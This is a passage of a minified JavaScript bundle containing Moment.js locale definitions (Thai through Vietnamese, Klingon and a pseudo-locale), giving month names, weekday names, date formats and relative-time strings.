strict";e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(95093))},59527:function(e,t,n){!function(e){"use strict";var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10;return e+(t[r]||t[e%100-r]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(n(95093))},29231:function(e,t,n){!function(e){"use strict";e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(95093))},31052:function(e,t,n){!function(e){"use strict";var t="pagh_wa’_cha’_wej_loS_vagh_jav_Soch_chorgh_Hut".split("_");function n(e,n,r,a){var i=function(e){var n=Math.floor(e%1e3/100),r=Math.floor(e%100/10),a=e%10,i="";return n>0&&(i+=t[n]+"vatlh"),r>0&&(i+=(""!==i?" ":"")+t[r]+"maH"),a>0&&(i+=(""!==i?" ":"")+t[a]),""===i?"pagh":i}(e);switch(r){case"ss":return i+" lup";case"mm":return i+" tup";case"hh":return i+" rep";case"dd":return i+" jaj";case"MM":return i+" jar";case"yy":return i+" DIS"}}e.defineLocale("tlh",{months:"tera’ jar wa’_tera’ jar cha’_tera’ jar wej_tera’ jar loS_tera’ jar vagh_tera’ jar jav_tera’ jar Soch_tera’ jar chorgh_tera’ jar Hut_tera’ jar wa’maH_tera’ jar wa’maH wa’_tera’ jar wa’maH cha’".split("_"),monthsShort:"jar wa’_jar cha’_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa’maH_jar wa’maH wa’_jar wa’maH cha’".split("_"),monthsParseExact:!0,weekdays:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysShort:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),weekdaysMin:"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[DaHjaj] LT",nextDay:"[wa’leS] LT",nextWeek:"LLL",lastDay:"[wa’Hu’] LT",lastWeek:"LLL",sameElse:"L"},relativeTime:{future:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"leS":-1!==e.indexOf("jar")?t.slice(0,-3)+"waQ":-1!==e.indexOf("DIS")?t.slice(0,-3)+"nem":t+" pIq"},past:function(e){var t=e;return-1!==e.indexOf("jaj")?t.slice(0,-3)+"Hu’":-1!==e.indexOf("jar")?t.slice(0,-3)+"wen":-1!==e.indexOf("DIS")?t.slice(0,-3)+"ben":t+" ret"},s:"puS lup",ss:n,m:"wa’ tup",mm:n,h:"wa’ rep",hh:n,d:"wa’ jaj",dd:n,M:"wa’ jar",MM:n,y:"wa’ DIS",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},85096:function(e,t,n){!function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pzt_Sal_Çar_Per_Cum_Cmt".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),meridiem:function(e,t,n){return e<12?n?"öö":"ÖÖ":n?"ös":"ÖS"},meridiemParse:/öö|ÖÖ|ös|ÖS/,isPM:function(e){return"ös"===e||"ÖS"===e},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",w:"bir hafta",ww:"%d hafta",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10;return e+(t[r]||t[e%100-r]||t[e>=100?100:null])}},week:{dow:1,doy:7}})}(n(95093))},79846:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["viensas secunds","'iensas secunds"],ss:[e+" secunds",e+" secunds"],m:["'n míut","'iens míut"],mm:[e+" míuts",e+" míuts"],h:["'n þora","'iensa þora"],hh:[e+" þoras",e+" þoras"],d:["'n ziua","'iensa ziua"],dd:[e+" ziuas",e+" ziuas"],M:["'n mes","'iens mes"],MM:[e+" mesen",e+" mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?a[n][0]:a[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},97711:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(95093))},81765:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(95093))},48414:function(e,t,n){!function(e){"use strict";e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(95093))},16618:function(e,t,n){!function(e){"use strict";function t(e,t,n){return"m"===n?t?"хвилина":"хвилину":"h"===n?t?"година":"годину":e+" "+(r=+e,a={ss:t?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:t?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:t?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[n].split("_"),r%10==1&&r%100!=11?a[0]:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?a[1]:a[2]);var r,a}function n(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:function(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative},weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:n("[Сьогодні "),nextDay:n("[Завтра "),lastDay:n("[Вчора "),nextWeek:n("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return n("[Минулої] dddd [").call(this);case 1:case 2:case 4:return n("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:t,m:t,mm:t,h:"годину",hh:t,d:"день",dd:t,M:"місяць",MM:t,y:"рік",yy:t},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(95093))},57777:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(95093))},72475:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(95093))},57609:function(e,t,n){!function(e){"use strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(95093))},21135:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(95093))},64051:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},82218:function(e,t,n){!function(e){"use 